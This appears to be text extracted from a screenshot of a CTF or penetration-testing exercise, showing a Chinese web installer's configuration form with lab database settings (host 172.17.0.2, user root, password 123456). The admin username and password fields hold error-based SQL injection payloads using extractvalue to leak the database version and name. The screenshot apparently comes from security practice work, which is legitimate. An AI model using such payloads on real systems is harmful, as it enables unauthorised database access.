 应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 其他书签 阅读清单
声明：请勿将本程序用于任何非法目的，一切后果与作者无关。
系统配置
管理帐号： 管理密码：
1' or extractvalue(1,concat(0x7e,(select @@version 1'^extractvalue(1,concat(0x7e,(select(database()))))
数据库服务器： 数据库名称：
172.17.0.2 xionghai
数据库用户名： 数据库密码：
root 123456
确认正确并提交